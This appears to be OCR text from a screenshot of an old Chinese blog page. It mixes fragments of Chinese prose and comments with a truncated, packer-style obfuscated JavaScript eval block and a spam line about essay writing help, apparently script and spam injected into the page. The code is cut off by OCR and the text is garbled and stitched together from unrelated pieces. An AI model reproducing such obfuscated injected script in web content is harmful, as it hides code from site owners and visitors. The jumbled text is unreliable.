
老绍说：“哪里有不舒服，我是路过。”
躁S。。。
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){
{d[c.toString(a)]=k[c]||c.toString(a)}k=[f
d[e]}];e=function(){return’\\w+’};c=1};whil
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))
free essay writing help online
21 views |
评论关闭
Apr 17th, 2004 | Filed under
未分类
感谢鱼骨头！
我一直以为自己不够聪明，在奶妈您的